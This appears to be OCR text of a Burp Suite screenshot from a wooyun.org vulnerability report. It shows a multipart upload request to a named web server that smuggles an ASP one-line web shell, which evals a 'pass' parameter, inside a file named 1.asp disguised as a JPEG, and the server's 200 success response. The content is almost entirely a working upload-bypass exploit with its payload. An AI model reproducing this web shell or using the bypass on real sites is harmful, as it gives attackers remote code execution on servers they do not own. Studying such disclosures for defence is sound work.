 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 × ...
Go Cancel < ▼ > ▼ Target: http://fang.58.com:8080 ?
Request
Raw Params Headers Hex ViewState
Content-Disposition: form-data;
name="KFSemail"
zx
------WebKitFormBoundarynOqAVZBFckihBRCz
Content-Disposition: form-data; name="KFScz"
zx
------WebKitFormBoundarynOqAVZBFckihBRCz
Content-Disposition: form-data;
name="KFSlianjie"
zx
------WebKitFormBoundarynOqAVZBFckihBRCz
Content-Disposition: form-data;
name="UploadImg"; filename="1.asp"
Content-Type: image/jpeg
JFIF C
<%f=Request("pass"):If f<>"" Then:evaL
f:response.End:End IF:%>
------WebKitFormBoundarynOqAVZBFckihBRCz
Content-Disposition: form-data; name="KFSjj"
? < + > Type a search term 0 matches
Response
Raw Headers Hex ViewState
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 07 Sep 2015 10:44:11 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Cache-Control: private
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Content-Length: 24776
<script language='javascript'
>alert('报名成功');window.location.href='index.aspx';</scr
ipt>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transi
tional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta charset="utf-8" /><title>
</title><link href="css/base.css"
rel="stylesheet" /><link href="css/main.css"
rel="stylesheet" />
<script src="js/jQuery-1.7.1.js"
type="text/javascript"></script>
<script src="js/tab.js"
type="text/javascript"></script>
<script src="js/baoming.js"
type="text/javascript"></script>
? < + > Type a search term 0 matches
www.wooyun.org
Done 25,010 bytes | 172 millis